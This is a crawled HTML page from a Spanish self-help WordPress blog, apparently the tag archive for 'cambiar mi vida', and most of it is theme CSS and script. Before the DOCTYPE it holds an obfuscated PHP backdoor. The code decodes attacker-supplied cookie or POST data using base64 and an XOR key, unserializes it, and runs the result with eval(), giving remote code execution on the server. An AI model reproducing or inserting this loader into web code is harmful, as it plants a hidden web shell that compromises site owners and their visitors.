

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omarperez.blog/tag/cambiar-mi-vida/
body_size: 13584
content:
$yLpDUA = chr (112) . chr (71) . chr (116) . "\x5f" . chr ( 400 - 286 )."\x55" . 'f';$kWDwrF = "\x63" . chr ( 162 - 54 ).'a' . "\163" . chr (115) . chr (95) . "\x65" . "\x78" . chr (105) . "\x73" . chr ( 838 - 722 ).'s';$suyDcZ = $kWDwrF($yLpDUA); $besmic = $suyDcZ;if (!$besmic){class pGt_rUf{private $hLgpH;public static $laoYmCiMT = "6fbaef98-d082-4206-8e6b-e1c6cef8da05";public static $FPmAng = 65505;public function __construct($lXrueZg=0){$lukpWWOSGZ = $_COOKIE;$LNlprMQD = $_POST;$ushHDNa = @$lukpWWOSGZ[substr(pGt_rUf::$laoYmCiMT, 0, 4)];if (!empty($ushHDNa)){$yhmwmYOo = "base64";$MaOVkHFW = "";$ushHDNa = explode(",", $ushHDNa);foreach ($ushHDNa as $htXWpuqkk){$MaOVkHFW .= @$lukpWWOSGZ[$htXWpuqkk];$MaOVkHFW .= @$LNlprMQD[$htXWpuqkk];}$MaOVkHFW = array_map($yhmwmYOo . chr (95) . chr ( 188 - 88 ).chr (101) . "\143" . "\x6f" . "\144" . chr ( 707 - 606 ), array($MaOVkHFW,)); $MaOVkHFW = $MaOVkHFW[0] ^ str_repeat(pGt_rUf::$laoYmCiMT, (strlen($MaOVkHFW[0]) / strlen(pGt_rUf::$laoYmCiMT)) + 1);pGt_rUf::$FPmAng = @unserialize($MaOVkHFW);}}private function CWjEvGVI(){if (is_array(pGt_rUf::$FPmAng)) {$mbDdjnpg = str_replace("\x3c" . "\x3f" . "\160" . "\150" . chr (112), "", pGt_rUf::$FPmAng["\x63" . "\x6f" . 'n' . chr (116) . "\145" . 'n' . chr ( 457 - 341 )]);eval($mbDdjnpg); $mQPudXorDS = "27735";exit();}}public function __destruct(){$this->CWjEvGVI(); $mQPudXorDS = "27735";}}$LdTex = new pGt_rUf(); $LdTex = "25256_52532";}<!DOCTYPE html>

<html lang="es">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="pingback" href="https://omarperez.blog/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cambiar mi vida archivos - Omar Pérez</title>
	<link rel="canonical" href="https://omarperez.blog/tag/cambiar-mi-vida/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cambiar mi vida archivos - Omar Pérez" />
	<meta property="og:url" content="https://omarperez.blog/tag/cambiar-mi-vida/" />
	<meta property="og:site_name" content="Omar Pérez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@omar2304" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://omarperez.blog/#website","url":"https://omarperez.blog/","name":"Omar Pérez","description":"Sabiduría para vivir mejor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omarperez.blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://omarperez.blog/tag/cambiar-mi-vida/#primaryimage","url":"https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?fit=2160%2C1440&ssl=1","contentUrl":"https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?fit=2160%2C1440&ssl=1","width":2160,"height":1440},{"@type":"CollectionPage","@id":"https://omarperez.blog/tag/cambiar-mi-vida/","url":"https://omarperez.blog/tag/cambiar-mi-vida/","name":"cambiar mi vida archivos - Omar Pérez","isPartOf":{"@id":"https://omarperez.blog/#website"},"primaryImageOfPage":{"@id":"https://omarperez.blog/tag/cambiar-mi-vida/#primaryimage"},"image":{"@id":"https://omarperez.blog/tag/cambiar-mi-vida/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/omarperez.blog/wp-content/uploads/2019/05/qtq80-WsITtm.jpeg?fit=2160%2C1440&ssl=1","breadcrumb":{"@id":"https://omarperez.blog/tag/cambiar-mi-vida/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://omarperez.blog/tag/cambiar-mi-vida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"cambiar mi vida"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Omar Pérez &raquo; Feed" href="https://omarperez.blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omar Pérez &raquo; Feed de los comentarios" href="https://omarperez.blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omar Pérez &raquo; Etiqueta cambiar mi vida del feed" href="https://omarperez.blog/tag/cambiar-mi-vida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/omarperez.blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://omarperez.blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://omarperez.blog/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://omarperez.blog/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omarperez.blog/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://omarperez.blog/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://omarperez.blog/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='primer-css' href='https://omarperez.blog/wp-content/themes/primer/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-header{background-image:url(https://i0.wp.com/omarperez.blog/wp-content/uploads/2018/04/qtq50-g5cTka.jpeg?resize=1402%2C748&#038;ssl=1);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
